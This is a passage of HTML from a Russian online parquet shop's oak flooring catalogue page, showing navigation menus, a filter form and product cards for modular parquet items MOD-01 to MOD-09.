                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/materialyi/"><span itemprop="name">Материалы</span><meta itemprop="position" content="1"></a></li><li>Дуб</li></ul>
</nav>



<div id="wrapper" class="inner">

  <aside><div class="filterBlock">
    <div class="title">
        <div>ФИЛЬТР ПОДБОРА</div><div class="open-filter">+</div>
    </div>
        <div class="row">
       
	<div class="span3">
		<div class="filter">
            <form action="katalog/materialyi/dub/" method="post" id="mFilter" class="newMFilter 782">
            	<fieldset id="mfilter_ms_price">
    <div class="h4">Цена</div>    
    <div class="mFilter_wrapper newFilter" data-idx="0">
    
    <div class="min-price"><span class="from from-min">от</span> <input type="text" id="min_0" name="ms_price[]" value="0" class="input-small vmin" readonly /></div>
    <div class="max-price"><span class="from from-max">до</span> <input type="text" id="max_0" name="ms_price[]" value="17950" class="input-small vmax" readonly /></div>
    <div style="clear:both"></div>
    <div class="mFilter_slider"></div>
</div>
</fieldset><fieldset id="mfilter_ms_color">
    <div class="h4">Цвет</div>    
    <select name="ms_color[]"><option selected="selected" value="">Не указано</option><option id="r_1" value="Бежевый"  data-idx="1" data-num="3"  >Бежевый</option>
<option id="r_2" value="Беленый"  data-idx="2" data-num="42"  >Беленый</option>
<option id="r_3" value="Белое масло"  data-idx="3" data-num="2"  >Белое масло</option>
<option id="r_4" value="Белый"  data-idx="4" data-num="21"  >Белый</option>
<option id="r_5" value="Белый лак"  data-idx="5" data-num="5"  >Белый лак</option>
<option id="r_6" value="Золотисто-коричневый"  data-idx="6" data-num="3"  >Золотисто-коричневый</option>
<option id="r_7" value="Копченный"  data-idx="7" data-num="2"  >Копченный</option>
<option id="r_8" value="Коричневый"  data-idx="8" data-num="44"  >Коричневый</option>
<option id="r_9" value="Кремовый"  data-idx="9" data-num="1"  >Кремовый</option>
<option id="r_10" value="Масло"  data-idx="10" data-num="5"  >Масло</option>
<option id="r_11" value="Натур"  data-idx="11" data-num="6"  >Натур</option>
<option id="r_12" value="Натуральный"  data-idx="12" data-num="77"  >Натуральный</option>
<option id="r_13" value="Светлый"  data-idx="13" data-num="5"  >Светлый</option>
<option id="r_14" value="Серое Масло"  data-idx="14" data-num="2"  >Серое Масло</option>
<option id="r_15" value="Серый"  data-idx="15" data-num="24"  >Серый</option>
<option id="r_16" value="Серый темный"  data-idx="16" data-num="1"  >Серый темный</option>
<option id="r_17" value="Темный"  data-idx="17" data-num="34"  >Темный</option>
<option id="r_18" value="Тонированный ,брашировка"  data-idx="18" data-num="1"  >Тонированный ,брашировка</option>
<option id="r_19" value="Черный"  data-idx="19" data-num="4"  >Черный</option>
<option id="r_20" value="беленый"  data-idx="20" data-num="1"  >беленый</option>
<option id="r_21" value="белое термо"  data-idx="21" data-num="1"  >белое термо</option>
<option id="r_22" value="белые поры"  data-idx="22" data-num="2"  >белые поры</option>
<option id="r_23" value="белый"  data-idx="23" data-num="9"  >белый</option>
<option id="r_24" value="брашированный"  data-idx="24" data-num="3"  >брашированный</option>
<option id="r_25" value="золотистый лак"  data-idx="25" data-num="1"  >золотистый лак</option>
<option id="r_26" value="коричневый"  data-idx="26" data-num="1"  >коричневый</option>
<option id="r_27" value="медовый"  data-idx="27" data-num="1"  >медовый</option>
<option id="r_28" value="на заказ"  data-idx="28" data-num="21"  >на заказ</option>
<option id="r_29" value="натуральный"  data-idx="29" data-num="32"  >натуральный</option>
<option id="r_30" value="светлый"  data-idx="30" data-num="1"  >светлый</option>
<option id="r_31" value="серое масло"  data-idx="31" data-num="1"  >серое масло</option>
<option id="r_32" value="серый"  data-idx="32" data-num="12"  >серый</option>
<option id="r_33" value="термо белое масло"  data-idx="33" data-num="1"  >термо белое масло</option>
<option id="r_34" value="термо дуб"  data-idx="34" data-num="1"  >термо дуб</option>
<option id="r_35" value="термо с белой порой"  data-idx="35" data-num="1"  >термо с белой порой</option>
<option id="r_36" value="термообработка"  data-idx="36" data-num="3"  >термообработка</option>
<option id="r_37" value="тонированный"  data-idx="37" data-num="6"  >тонированный</option>
<option id="r_38" value="тонированный ,брашировка"  data-idx="38" data-num="10"  >тонированный ,брашировка</option>
</select>
</fieldset><fieldset id="mfilter_ms_mydesignboard">
    <div class="h4">Дизайн доски</div>    
    <select name="ms_mydesignboard[]"><option selected="selected" value="">Не указано</option><option id="r_39" value="1-полосный"  data-idx="39" data-num="145"  >1-полосный</option>
<option id="r_40" value="2-полосный"  data-idx="40" data-num="15"  >2-полосный</option>
<option id="r_41" value="3-полосный"  data-idx="41" data-num="7"  >3-полосный</option>
<option id="r_42" value="Английская ёлка"  data-idx="42" data-num="30"  >Английская ёлка</option>
<option id="r_43" value="Двухполосный"  data-idx="43" data-num="2"  >Двухполосный</option>
<option id="r_44" value="Инженерная доска"  data-idx="44" data-num="19"  >Инженерная доска</option>
<option id="r_45" value="Инжнерная доска"  data-idx="45" data-num="1"  >Инжнерная доска</option>
<option id="r_46" value="Многополосная"  data-idx="46" data-num="2"  >Многополосная</option>
<option id="r_47" value="Модульный Паркет"  data-idx="47" data-num="51"  >Модульный Паркет</option>
<option id="r_48" value="Однополосный"  data-idx="48" data-num="57"  >Однополосный</option>
<option id="r_49" value="Рошад"  data-idx="49" data-num="2"  >Рошад</option>
<option id="r_50" value="Трехполосный"  data-idx="50" data-num="94"  >Трехполосный</option>
<option id="r_51" value="Укладка елочка"  data-idx="51" data-num="8"  >Укладка елочка</option>
<option id="r_52" value="Французская ёлка"  data-idx="52" data-num="7"  >Французская ёлка</option>
</select>
</fieldset>
            	<input type="hidden" name="query" value="">
            	<input type="hidden" name="pg" value="1">
            	<input type="hidden" class="sorting" name="sort" value="menuindex,asc">
            	<input type="hidden" name="limit" value="30">
            	<input type="hidden" name="parents" value="">
            	<input type="hidden" name="action" value="filter" />
            	<div class="controlBtn">
                	<input type="submit" class="submitFilter" value="Применить">
                	<input type="button" class="filterClear" value="Сбросить фильтр">
            	</div>
            </form>
		</div><!-- end_filter -->
	</div>
	
</div>

<link href="https://yandex.st/jquery-ui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" />
<script src="https://yandex.st/jquery-ui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
<script src="/assets/components/msearch/js/mfilter.js" type="text/javascript"></script>
    <a class="bestOffer" href="/akczii/">Лучшие предложения</a>
</div>

  <a href="/katalog/"><img src="/assets/images/leftbanner_new.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-top"></a>
  </aside>

  <div id="content">

    <main>
      <h1>Паркетная доска дуб</h1>
      
      
         <div> 
         	
   



         


      
<script>
  $(document).ready(function(){

    if ($(window).width() <= 620) {
        $('.kat_dop_menu ul').slick({
          infinite: true,
          slidesToShow: 2,
          slidesToScroll: 2,
          //responsive: [
              //{
                //breakpoint: 440,
                //settings: {
                  //slidesToShow: 1,
                  //slidesToScroll: 1,
                //}
              //}
            //]
        });
    }

  });
</script>
    
    </main>
    
    
 

    <div id="mItems">
      <div id="sort">

  Сортировка:
<!--
  <a href="#" class="mSort" data-sort="ms_popular,desc">Популярные</a> /

  <a href="#" class="mSort" data-sort="ms_price,desc">Цена, по убыванию</a> /

  <a href="#" class="mSort" data-sort="ms_price,asc">Цена, по возрастанию</a>
  -->
<select name="sortby" id="select-sort">
    <option class="mSort" value="ms_popular,desc">Популярные</option> /

  <option class="mSort" value="ms_price,desc">Цена, по убыванию</option> /

  <option class="mSort" value="ms_price,asc">Цена, по возрастанию</option>
</select>
</div>

<script type="text/javascript">
   $(document).ready(function(){
       $("#select-sort").change(function(e){
    var sortby = $(this).val();
    console.log(sortby);
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
});
   }); 
    
</script>

      
      <div class="previews catalog">
<div class="items"><article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-01.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-01" loading="lazy" title="MOD-01">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-01.html" title="MOD-01">
	        MOD-01
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2608">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2608" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-01", "collection": "", "fullname": "MOD-01", "price": "0", "image": "/assets/images/products/2608/1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-02.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-02" loading="lazy" title="MOD-02">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-02.html" title="MOD-02">
	        MOD-02
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2609">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2609" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-02", "collection": "", "fullname": "MOD-02", "price": "0", "image": "/assets/images/products/2609/2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-03.html" class="image">
    <img src="/assets/components/phpthumbof/cache/3.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-03" loading="lazy" title="MOD-03">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-03.html" title="MOD-03">
	        MOD-03
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2610">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2610" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-03", "collection": "", "fullname": "MOD-03", "price": "0", "image": "/assets/images/products/2610/3.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-04.html" class="image">
    <img src="/assets/components/phpthumbof/cache/4.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-04" loading="lazy" title="MOD-04">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-04.html" title="MOD-04">
	        MOD-04
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2611">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2611" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-04", "collection": "", "fullname": "MOD-04", "price": "0", "image": "/assets/images/products/2611/4.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-05.html" class="image">
    <img src="/assets/components/phpthumbof/cache/5.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-05" loading="lazy" title="MOD-05">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-05.html" title="MOD-05">
	        MOD-05
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2612">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2612" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-05", "collection": "", "fullname": "MOD-05", "price": "0", "image": "/assets/images/products/2612/5.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-06.html" class="image">
    <img src="/assets/components/phpthumbof/cache/6.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-06" loading="lazy" title="MOD-06">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-06.html" title="MOD-06">
	        MOD-06
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2613">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2613" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-06", "collection": "", "fullname": "MOD-06", "price": "0", "image": "/assets/images/products/2613/6.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-07.html" class="image">
    <img src="/assets/components/phpthumbof/cache/7.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-07" loading="lazy" title="MOD-07">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-07.html" title="MOD-07">
	        MOD-07
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2614">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2614" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-07", "collection": "", "fullname": "MOD-07", "price": "0", "image": "/assets/images/products/2614/7.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-08.html" class="image">
    <img src="/assets/components/phpthumbof/cache/8.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-08" loading="lazy" title="MOD-08">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-08.html" title="MOD-08">
	        MOD-08
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2615">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2615" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-08", "collection": "", "fullname": "MOD-08", "price": "0", "image": "/assets/images/products/2615/8.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-09.html" class="image">
    <img src="/assets/components/phpthumbof/cache/9.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-09" loading="lazy" title="MOD-09">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-09.html" title="MOD-09">
	        MOD-09
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
